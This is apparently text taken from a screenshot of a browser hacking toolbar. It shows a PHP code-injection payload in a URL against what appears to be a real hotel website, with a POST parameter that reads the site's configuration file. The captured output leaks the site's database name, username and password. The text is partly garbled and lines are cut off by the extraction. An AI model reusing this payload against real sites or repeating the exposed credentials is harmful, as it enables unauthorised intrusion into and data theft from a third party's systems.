 SQL XSS Encryption Encoding Other
Load URL
http://www.tianlonghotel.com.cn/index2.php/Index/news/id/{$ {exit(var_dump(file_get_contents($_POST[f])))}}
Split URL
Execute
Enable Post data Enable Referrer
t data
f=d:/freehost/tianlonghotel/web/en/Conf/config.php
ring(567) "'配置值' 'APP_DEBUG' => false, // 开启调试模式 'DB_TYPE'=> 'mysql', // 数据库类型 'DB_HOST'=> 'localhost', // 数据库服务器地址
B_NAME'=>'tianlong35', // 数据库名称 'DB_USER'=>'tianlong35', // 数据库用户名 'DB_PWD'=>'tianlong35', // 数据库密码 'DB_PORT'=>'3306', /
据库端口 'DB_PREFIX'=>'cmh_', // 数据表前缀 'TMPL_L_DELIM'=>'<{', 'TMPL_R_DELIM'=>'}>', 'TMPL_CACHE_ON'=>false, ); ?>"